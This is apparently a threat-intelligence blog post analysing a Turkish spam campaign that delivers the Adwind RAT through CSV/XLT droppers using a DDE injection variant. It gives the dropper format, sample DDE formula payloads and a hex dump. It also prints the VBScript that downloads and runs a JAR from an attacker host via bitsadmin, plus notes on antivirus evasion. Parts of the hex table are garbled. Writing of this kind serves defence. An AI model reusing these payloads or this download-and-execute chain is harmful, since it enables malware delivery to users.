#### DNS query hits

Umbrella also shows that 75 percent of the requests were made from Turkey. This is no surprise, considering the language in the spam emails is Turkish. Some of the targets were also located in Germany, which makes sense given that there is a significant Turkish community in Germany. The attackers tempt the user with an email about the cost of footwear in this particular example below.



Sample of spam email

In the screenshot above, we can see a CSV file is attached. We identified attachments with the .XLT extension, too — please see the "Microsoft Office Dropper" section for additional details.

# **Microsoft Office Dropper**

We have seen at least two different droppers in this campaign. They use either the .csv or .xlt extensions, which are opened by default by Microsoft Excel. Both versions were leveraging a new variant to the DDE code injection attack. Although this method is wellknown, this variant is undetected at the time of this writing.

The dropper implementing this method will have the following internal format:

<random quantity of data><special byte><code to be executed><random quantity of data>

Here is a breakdown of what this format means:

**<random quantity of data>** — Random data in any quantity — the last is optional. Not necessarily ASCII characters.**<special byte>** — 0x0A (New Line) or 0x0D (Carriage Return), these special bytes are interpreted by Excel as new lines, putting any data that follows on the first cell of the next row.

**<code to be executed>** — the executed command must start by "=", "+", "-" or be included in a function (such as @SUM()). The command format is command|'argument'!cell. The cell does not need to be a valid one. For example:

```
=calc|' '!A0
+msiexec|' /q /i C:\Users\user\Downloads\file.msi'!A0
@SUM(calc|' '!A0)
```
The dropper file can have any of the extensions in the table below. Not all of the extensions will be opened by Microsoft Excel by default. However, for the non-default extensions, a script starting Excel with a file with one of these extensions as a parameter is still a viable attack scenario.

| .htm | xls  | .slk | .xlsb | .xlam | .xlt  | .xlsx  | .xld | .dll |  |
|------|------|------|-------|-------|-------|--------|------|------|--|
| .txt | .db  | .dif | .xltx | .pdf  | .xla  | .xlsm  | .xlb | .xtw |  |
| .prn | .csv | .xml | .xltm | .xps  | .mht  | .ods   | .xll | .xlm |  |
| .oqy | liqy | .dqy | .rqy  | .xlc  | .html | .mhtml |      |      |  |

Formats like CSV doesn't have a predefined header, thus it can contain any kind of data at the beginning. Having random data like in the samples we found my trick the anti-virus into skip the file scanning. Other formats may be considered corrupted, as they might not follow the expected format.

Here is an example:

| 00000830 |     |     | 47 fc c9 c8 5f 27 5b 6e |  |       |    |     |      | 4e e2 d6 88 21 24 cc 27 |             |        | $ G $ [nN!\$.']                                                           |
|----------|-----|-----|-------------------------|--|-------|----|-----|------|-------------------------|-------------|--------|---------------------------------------------------------------------------|
| 00000840 |     |     | 88 7e 5e bf 40 c2 e9 cd |  |       |    |     |      | 8a f2 9f 2c b7 d9 b5 a8 |             |        | $ \cdot $ $\sim$ $\wedge$ $\emptyset$ $\ldots$ $\ldots$ $\ldots$ $\vdots$ |
| 00000850 |     |     | 2a c6 98 0d 0a 3d 63 6d |  |       |    |     |      | 64 7c 27 20 2f 63 20 40 |             |        | *=cmd ' /c @                                                              |
| 00000860 |     |     | 65 63 68 6f 20 53 65 74 |  |       |    |     |      | 20 57 58 57 59 4b 4e 52 |             |        | echo Set WXWYKNR                                                          |
| 00000870 |     |     | 47 20 3d 20 43 72 65 61 |  |       |    |     |      | 74 65 4f 62 6a 65 63 74 |             |        | G = CreateObject                                                          |
| 00000880 |     |     | 28 22 57 73 63 72 69 70 |  |       |    |     |      | 74 2e 53 68 65 6c 6c 22 |             |        | ("Wscript.Shell"                                                          |
| 00000890 |     |     | 29 20 3e 20 4e 4d 55 57 |  |       |    |     |      | 59 54 47 4f 2e 76 62 73 |             |        | > NMUWYTGO.vbs<br>$\Box$                                                  |
| 000008a0 |     |     | 20 26 20 40 65 63 68 6f |  |       |    |     |      | 20 57 58 57 59 4b 4e 52 |             |        | & @echo WXWYKNR                                                           |
| 000008b0 |     |     | 47 2e 52 75 6e 20 22 63 |  |       |    |     |      | 6d 64 20 2f 63 20 62 69 |             |        | G.Run "cmd /c bi                                                          |
| 000008c0 |     |     | 74 73 61 64 6d 69 6e 20 |  |       |    |     |      | 2f 74 72 61 6e 73 66 65 |             |        | tsadmin /transfe                                                          |
| 000008d0 |     |     | 72 20 38 20 2f 64 6f 77 |  |       |    |     |      | 6e 6c 6f 61 64 20 68 74 |             |        | r 8 /download ht                                                          |
| 000008e0 |     |     | 74 70 3a 2f 2f 65 72 61 |  |       |    |     |      | 79 69 6e 73 61 61 74 2e |             |        | tp://erayinsaat.                                                          |
| 000008f0 |     |     | 60 69 76 65 20 25 74 65 |  |       |    |     |      | 6d 70 25 5c 4e 4d 55 57 |             |        | live %temp%\NMUW                                                          |
| 00000900 |     |     | 59 54 47 4f 2e 6a 61 72 |  |       |    |     |      | 26 25 74 65 6d 70 25 5c |             |        | YTGO.jar&%temp%\                                                          |
| 00000910 |     |     | 4e 4d 55 57 59 54 47 4f |  |       |    |     |      | 2e 6a 61 72 22 2c 30 2c |             |        | NMUWYTGO.jar",0,                                                          |
| 00000920 |     |     | 54 72 75 65 20 3e 3e 20 |  |       |    | 4۵  | 4ิก่ | 55 57 59 54 47 4f       |             |        | True >> NMUWYTGO                                                          |
| 00000930 | 2e. | -76 | 62 73 26 20             |  | 4e 4d |    | 55. | 57   |                         | 59 54 47 4f | -2e 76 | ∣.vbs& NMUWYTGO.v                                                         |
| 00000940 |     |     | 62 73 27 21 41 30 0d    |  |       | Θa |     |      | 6e e3 b0 c6 a3 40       |             | h4 fh  | bs'!A0n@                                                                  |

Example of a dropper

Excel will display warnings to the user regarding the execution of code. Here is an examplewhere the payload is executing "calc.exe:"



Excel corruption warning upon execution

As you can see, Excel detects that the opened file is not a real XLT document. It explains that the file is probably corrupted and asks the user if they are sure they want to open it.

Command execution warning

The second warning notifies the user that the document will execute the application "CMD.exe."

Calc execution

If the user accepts the three warnings, the system will open the calculator application.

In this campaign, the purpose of the injected code was to create and execute a VBScript with the following content:

```
Set WXWYKNRG = CreateObject("Wscript.Shell")
WXWYKNRG.Run "cmd /c bitsadmin /transfer 8 /download hxxp://erayinsaat[.]live
%temp%\NMUWYTGO.jar&%temp%\NMUWYTGO.jar",0,True
```
The script uses [bitasdmin](https://docs.microsoft.com/en-us/windows/desktop/bits/bitsadmin-tool), a tool provided by Microsoft to download or upload jobs and monitor their progress, to get the final payload. This payload is a Java archive file.

### **Java Payload**

[The Java code is packed with the demo version of a commercial packer named "Allatori](http://www.allatori.com/) Obfuscator version 4.7."

We identified the packed malware as Adwind RAT v3.0.



Adwind configuration

It's a well-known multiplatform RAT with several configurations possible. The samples we tested were configured to achieve persistence on Windows, Linux and Mac OSX. Each platform has its own persistence name (see IOC section).

This RAT is used by several malicious groups. It gives its operators the ability to execute any kind of commands on its victims, log keystroke, take screenshots, take pictures or transfer files. In the past, it has been used to run cryptocurrency mining campaigns and in a separate attack that targeted the aviation industry.

# **Conclusion**

The DDE variant used by the droppers in this campaign is a good example of how signaturebased antivirus software can be tricked. It is also a warning sign regarding file extensionscanning configurations. This kind of injection has been known for years, however, this actor found a way to modify it in order to have an extremely low detection ratio. The malicious actor used a well-known multiplatform RAT with a wide range of capabilities — a "field proven" RAT that ensured it would work as designed and go undetected. Although both the generic method and the payload are known, this campaign shows how some variance in well-known artifacts can trick antivirus software. Their behavior, however, is clearly classical, which means that sandboxing- and behavior-based solutions aligned with intent-based networks should be able to detect and stop these threats without problems.| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | v                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> |                   |
| Network Security      | v                 |
| <b>Threat Grid</b>    | v                 |
| Umbrella              | v                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

(AMP) is ideally suited to prevent the execution

of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[r Web Security Appliance \(WSA\)](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

[Network Security appliances such as](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) [Next-Generation Firewall \(NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[\), Next-Generation](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) Intrusion Prevention System (NGIPS), an[d Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

